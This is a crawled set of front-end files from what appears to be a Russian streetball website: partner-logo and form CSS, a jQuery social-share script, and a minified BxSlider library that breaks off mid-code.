	background: transparent url(/uploads/images/partners/extremeland.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extremeland:hover{
	background-position: 0 0;
}

#isblvk{
	background: transparent url(/uploads/images/partners/isbl_vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#isblvk:hover{
	background-position: 0 0;
}

#meshera{
	background: transparent url(/uploads/images/partners/meshera_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#meshera:hover{
	background-position: 0 0;
}
#gorkytv{
	background: transparent url(/uploads/images/partners/gorky_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkytv:hover{
	background-position: 0 0;
}
#rechista{
	background: transparent url(/uploads/images/partners/rechista_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rechista:hover{
	background-position: 0 0;
}
#kfclogo{
	background: transparent url(/uploads/images/partners/kfc_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kfclogo:hover{
	background-position: 0 0;
}
#stolica{
	background: transparent url(/uploads/images/partners/stolica_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#stolica:hover{
	background-position: 0 0;
}

#pepsi{
	background: transparent url(/uploads/images/partners/pepsi.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#pepsi:hover{
	background-position: 0 0;
}

#ru2{
	background: transparent url(/uploads/images/partners/ru2.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ru2:hover{
	background-position: 0 0;
}

#semerka{
	background: transparent url(/uploads/images/partners/semerka.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#semerka:hover{
	background-position: 0 0;
}

#slamdunk{
	background: transparent url(/uploads/images/partners/slamdunk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#slamdunk:hover{
	background-position: 0 0;
}

#spalding{
	background: transparent url(/uploads/images/partners/spalding.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#spalding:hover{
	background-position: 0 0;
}

#gorkiyshop{
	background: transparent url(/uploads/images/partners/streetball_gorkiy_shop.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkiyshop:hover{
	background-position: 0 0;
}

#streetbasket{
	background: transparent url(/uploads/images/partners/streetbasket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#streetbasket:hover{
	background-position: 0 0;
}

#vk{
	background: transparent url(/uploads/images/partners/vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vk:hover{
	background-position: 0 0;
}
#scpyramid{
	background: transparent url(/uploads/images/partners/scpyramid.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#scpyramid:hover{
	background-position: 0 0;
}

#aone{
	background: transparent url(/uploads/images/partners/a-one.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#aone:hover{
	background-position: 0 0;
}
#bossbar{
	background: transparent url(/uploads/images/partners/bossbar.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bossbar:hover{
	background-position: 0 0;
}
#cinema-park{
	background: transparent url(/uploads/images/partners/cinema-park.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinema-park:hover{
	background-position: 0 0;
}
#delta{
	background: transparent url(/uploads/images/partners/delta.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#delta:hover{
	background-position: 0 0;
}
#kes-basket{
	background: transparent url(/uploads/images/partners/kes-basket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kes-basket:hover{
	background-position: 0 0;
}
#mts{
	background: transparent url(/uploads/images/partners/mts.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#mts:hover{
	background-position: 0 0;
}
#bcnn{
	background: transparent url(/uploads/images/partners/bcnn3.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bcnn:hover{
	background-position: 0 0;
}
#korzinashop{
	background: transparent url(/uploads/images/partners/korzina.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#korzinashop:hover{
	background-position: 0 0;
}
#oka:hover{
	background-position: 0 0;
}
#redbull{
	background: transparent url(/uploads/images/partners/redbull.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#redbull:hover{
	background-position: 0 0;
}
#starfood{
	background: transparent url(/uploads/images/partners/starfood.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#starfood:hover{
	background-position: 0 0;
}
#vtb{
	background: transparent url(/uploads/images/partners/vtb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vtb:hover{
	background-position: 0 0;
}
#rabotaru{
	background: transparent url(/uploads/images/partners/rabotaru.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rabotaru:hover{
	background-position: 0 0;
}
#ren{
	background: transparent url(/uploads/images/partners/ren.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ren:hover{
	background-position: 0 0;
}

#arr{
	background: transparent url(/uploads/images/partners/arr.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#arr:hover{
	background-position: 0 0;
}
#capitalist{
	background: transparent url(/uploads/images/partners/capitalist.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#capitalist:hover{
	background-position: 0 0;
}
#extran{
	background: transparent url(/uploads/images/partners/extra-n.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extran:hover{
	background-position: 0 0;
}
#newsroom{
	background: transparent url(/uploads/images/partners/newsroom.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#newsroom:hover{
	background-position: 0 0;
}
#shop{
	background: transparent url(/uploads/images/partners/shop2.jpg) no-repeat 0 -81px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#shop:hover{
	background-position: 0 0;
}
#sarova:hover{
	background-position: 0 0;
}
.copyrights{
	padding: 10px 0;
}
.copyrights p{
	font-size: 12px;
}
#airty{
	text-align: center;
	font-size: 16px;
	padding: 5px 0;
}


/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
  color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
  z-index: 100000;
}
.highslide-image {
  border: 2px solid #FFFFFF;
  z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
  visibility: hidden;
  z-index: 100000;
}
.highslide-dimming {
  background: black;
  z-index: 100000;
}
.highslide-html {
  background-color: white;
  z-index: 100000;
}
.highslide-loading {
    display: block;
  color: white;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid white;
    background-color: black;
  z-index: 100000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
  z-index: 100000;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.login-link a{
	font-size: 12px;
}
#socializ{
	text-align: center;
}
.related-news li{
	margin-left: 15px;
	padding: 5px 0;
}
.market-block{
	font-size: 10px;
}


/*reg*/
#nsl-players-tabs{
	width: 690px;
	border-collapse: collapse;
    border-spacing: 0;
}
#nsl-players-tabs td{
	text-align: center;
	width: 20%;
	padding: 0 6px;
}
#regform label, .form-wrapper label{
	float: left;
	width: 150px;
}
#missform label{
	width: 260px;
}
#regform input{
	border: 1px solid #000;
	height: 25px;
	margin-left: 10px;
	outline: 0;
	padding: 0 2px;
	width: 250px;
}
#regform select{
	margin-left: 10px;
}
#regform textarea{
	width: 250px;
	height: 70px;
	margin-left: 10px;
	border: 1px solid #000;
}
#regform .clear, .form-wrapper .clear{
	padding: 5px 0;
}
#regform #radiob{
	width: 15px;
}
.tab-link{
	width: 100%;
	height: 60px;
	display: block;
	font-size: 18px;
	text-decoration: none;
	background: #fff;
	padding-top: 20px;
	border: 4px solid #4a4b4e;
	color: #373737;
}
.border-top-radius{
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}
.border-bot-radius{
	-webkit-border-bottom-left-radius: 15px;
	-webkit-border-bottom-right-radius: 15px;
	-moz-border-radius-bottomleft: 15px;
	-moz-border-radius-bottomright: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
}
.tab-link:hover, .tab-link.active{
	background: rgba(255,137,35,1);
	text-decoration: none;
	color: #fff;
	border: 4px solid rgba(255,137,35,1);
}
#first-info, #second-info, #third-info, #fourth-info, #fifth-info {
	margin: 0 8px 0 6px;
	padding: 10px;
}
.player-block{
	background: rgb(255,137,35);
	background: -moz-linear-gradient(top, rgba(255,137,35,1) 0%, rgba(236,109,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,137,35,1)), color-stop(100%,rgba(236,109,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
	padding: 10px 0;
	margin: 0 10px;
	position: relative;
}
#error-message, #error-photo{
	display: none;
	color: #c00;
}
#send-form-button{
	text-align: center;
}
#submitbutton{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
	color: #fff;
	width: 250px;
	height: 30px!important;
	border-radius: 5px;
}
#submitbutton:hover{
	background-position: 0 -41px;
}
#submitbutton:active{
	background-position: 0 -82px;
}
.nslform-logo{
	position: absolute;
	bottom: 85px;
	right: 10px;
	background: url(/uploads/images/nsl-logo150x.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 159px;
}
.fchr-logo{
	position: absolute;
	bottom: 10px;
	right: 10px;
	background: url(/uploads/images/fchr.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 63px;
}
.form-wrapper{
	padding: 20px;
	position: relative;
}
.form-wrapper label{
	color: #fff;
}
.color-woman{
	background: #fd7fb7;
	background: -moz-linear-gradient(top, #fd7fb7 0%, #d6327a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fd7fb7), color-stop(100%,#d6327a));
	background: -webkit-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -o-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -ms-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: linear-gradient(to bottom, #fd7fb7 0%,#d6327a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd7fb7', endColorstr='#d6327a',GradientType=0 );
}
#missform .border-radius{
	-moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    border-radius: 15px;
}
#missform #error-message{
	color: #000;
}
#statplayer{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
#statplayer .h-title{
	text-align: center;
}
#statplayer .mbt-layout-table{
	margin-top: 10px;
}
#statplayer .mbt-text{
	background: #ff8923!important;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00))!important;
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%)!important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 )!important;
}
 .fixed-link{
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
 }
 
.RoundRobin .ibw{
padding: 0;
}
.ibw .round-robin>thead>tr>th{
background: #141414!important;
}
.RoundRobin .ibw a{
color: #141414;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/socializ_3.js
body_size: 501
content:
function socializ(u,t) {

	var f = '/socimg/'; /* ���� � ����� � ������������� ������ */

	document.write('<div id="socializ"></div>');
	var s = $('#socializ');

	s.append(
		'<a href="http://twitter.com/home?status=RT @Yetitut ' + t + ' - ' + u + '" title="�������� � Twitter"><img src="' + f + 'twitter.png" alt="" /></a>' +
		'<a href="http://www.facebook.com/sharer.php?u=' + u + '" title="���������� � Facebook"><img src="' + f + 'facebook.png" alt="" /></a>' +
		'<a href="http://vkontakte.ru/share.php?url=' + u + '" title="���������� ���������"><img src="' + f + 'vkontakte.png" alt="" /></a>' +
		'<a href="http://connect.mail.ru/share?share_url=' + u + '" title="���������� � ���� ����"><img src="' + f + 'moy-mir.png" alt="" /></a>' +
			'');

	s.find('a').attr({target: '_blank'}).css({opacity: 0.5}).hover(
		function() { $(this).css({opacity: 1}); },
		function() { $(this).css({opacity: 0.7}); }
	);
	s.hover(
		function() { $(this).find('a').css({opacity: 0.7}); },
		function() { $(this).find('a').css({opacity: 0.5}); }
	);

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/jquery.bxslider.min.js
body_size: 5000
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2012, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 */
(function(t){var e={},n={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,touchEnabled:!0,swipeThreshold:50,video:!1,useCSS:!0,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};t.fn.bxSlider=function(s){if(this.length!=0){if(this.length>1)return this.each(function(){t(this).bxSlider(s)}),this;var o={},r=this;e.el=this;var a=function(){o.settings=t.extend({},n,s),o.children=r.children(o.settings.slideSelector),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.animProp=o.settings.mode=="vertical"?"top":"left",o.usingCSS=o.settings.useCSS&&o.settings.mode!="fade"&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(t.style[e[i]]!==void 0)return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),o.settings.mode=="vertical"&&(o.settings.maxSlides=o.settings.minSlides),l()},l=function(){if(r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:o.settings.mode=="horizontal"?o.children.length*215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.children.css({"float":o.settings.mode=="horizontal"?"left":"left",listStyle:"none"}),o.children.width(c()),o.settings.mode=="horizontal"&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),o.settings.mode=="vertical"&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),o.settings.mode=="fade"&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:50,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&b(),o.settings.infiniteLoop&&o.settings.mode!="fade"&&!o.settings.ticker){var e=o.settings.mode=="vertical"?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),n=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(n)}o.active.last=o.settings.startSlide==h()-1,o.settings.video&&r.fitVids(),o.settings.ticker||(o.settings.pager&&x(),o.settings.controls&&m(),o.settings.auto&&o.settings.autoControls&&S(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),r.children().imagesLoaded(function(){o.loader.remove(),p(),o.settings.mode=="vertical"&&(o.settings.adaptiveHeight=!0),o.viewport.height(d()),o.settings.onSliderLoad(o.active.index),o.settings.auto&&o.settings.autoStart&&z(),o.settings.ticker&&q(),o.settings.pager&&A(o.settings.startSlide),o.settings.controls&&M(),o.settings.touchEnabled&&!o.settings.ticker&&D()})},d=function(){var e=0,n=t();if(o.settings.mode=="vertical"||o.settings.adaptiveHeight)if(o.carousel){var s=o.settings.moveSlides==1?o.active.index:o.active.index*u();for(n=o.children.eq(s),i=1;o.settings.maxSlides-1>=i;i++)n=s+i>=o.children.length?n.add(o.children.eq(i-1)):n.add(o.children.eq(s+i))}else n=o.children.eq(o.active.index);else n=o.children;return o.settings.mode=="vertical"?(n.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),e},c=function(){var t=o.settings.slideWidth,e=o.viewport.width();return o.settings.slideWidth==0?t=e:e>o.maxThreshold?t=(e-o.settings.slideMargin*(o.settings.maxSlides-1))/o.settings.maxSlides:o.minThreshold>e&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides),t},g=function(){var t=1;if(o.settings.mode=="horizontal")if(o.minThreshold>o.viewport.width())t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else o.settings.mode=="vertical"&&(t=o.settings.minSlides);return t},h=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/u();else{var e=0,i=0;while(o.children.length>e)++t,e=i+g(),i+=g()>=o.settings.moveSlides?o.settings.moveSlides:g()}else t=Math.ceil(o.children.length/g());return t},u=function(){return o.settings.moveSlides>0&&g()>=o.settings.moveSlides?o.settings.moveSlides:g()},p=function(){if(o.active.last){if(o.settings.mode=="horizontal"){var t=o.children.last(),e=t.position();v(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if(o.settings.mode=="vertical"){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();v(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*u()).position();o.active.index==h()-1&&(o.active.last=!0),e!=void 0&&(o.settings.mode=="horizontal"?v(-e.left,"reset",0):o.settings.mode=="vertical"&&v(-e.top,"reset",0))}},v=function(t,e,i,n){if(o.usingCSS){var s=o.settings.mode=="vertical"?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),e=="slide"?(r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),k()})):e=="reset"?r.css(o.animProp,s):e=="ticker"&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),v(n.resetValue,"reset",0),L()}))}else{var a={};a[o.animProp]=t,e=="slide"?r.animate(a,i,o.settings.easing,function(){k()}):e=="reset"?r.css(o.animProp,t):e=="ticker"&&r.animate(a,speed,"linear",function(){v(n.resetValue,"reset",0),L()})}},f=function(){var e="";pagerQty=h();for(var i=0;pagerQty>i;i++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(i),o.pagerEl.addClass("bx-custom-pager")):(n=i+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item inline-block"><a href="#" data-slide-index="'+i+'" class="bx-pager-link"></a></div>'}o.pagerEl.html(e)},x=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),f()),o.pagerEl.delegate("a","click",P)},m=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",w),o.controls.prev.bind("click",T),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},S=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.delegate(".bx-start","click",C),o.controls.autoEl.delegate(".bx-stop","click",E),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),y(o.settings.autoStart?"stop":"start")},b=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");e!=void 0&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},w=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},T=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},C=function(t){r.startAuto(),t.preventDefault()},E=function(t){r.stopAuto(),t.preventDefault()},P=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),n=parseInt(i.attr("data-slide-index"));n!=o.active.index&&r.goToSlide(n),e.preventDefault()},A=function(t){return o.settings.pagerType=="short"?(o.pagerEl.html(t+1+o.settings.pagerShortSeparator+o.children.length),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.find("a").eq(t).addClass("active"),void 0)},k=function(){if(o.settings.infiniteLoop){var t="";o.active.index==0?t=o.children.eq(0).position():o.active.index==h()-1&&o.carousel?t=o.children.eq((h()-1)*u()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),o.settings.mode=="horizontal"?v(-t.left,"reset",0):o.settings.mode=="vertical"&&v(-t.top,"reset",0)}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},y=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},M=function(){!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(o.active.index==0?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==h()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},z=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},q=function(){var e=0;if(o.settings.autoDirection=="next")r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e=o.settings.mode=="horizontal"?-i.left:-i.top}v(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+=o.settings.mode=="horizontal"?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,n=o.settings.mode=="horizontal"?"left":"top",s=i*(e-Math.abs(parseInt(r.css(n))));L(s)}),L()},L=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};o.settings.autoDirection=="next"?e=r.find(".bx-clone").first().position():i=o.children.first().position();var n=o.settings.mode=="horizontal"?-e.left:-e.top,s=o.settings.mode=="horizontal"?-i.left:-i.top,a={resetValue:s};v(n,"ticker",speed,a)},D=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",H)},H=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",I),o.viewport.bind("touchend",W)}},I=function(t){if(t.preventDefault(),o.settings.mode!="fade"){var e=t.originalEvent,i=0;if(o.settings.mode=="horizontal"){var n=e.changedTouches[0].pageX-o.touch.start.x;i=o.touch.originalPos.left+n}else{var n=e.changedTouches[0].pageY-o.touch.start.y;i=o.touch.originalPos.top+n}v(i,"reset",0)}},W=function(t){o.viewport.unbind("touchmove",I);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,o.settings.mode=="fade"){var n=Math.abs(o.touch.start.x-o.touch.end.x);n>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var 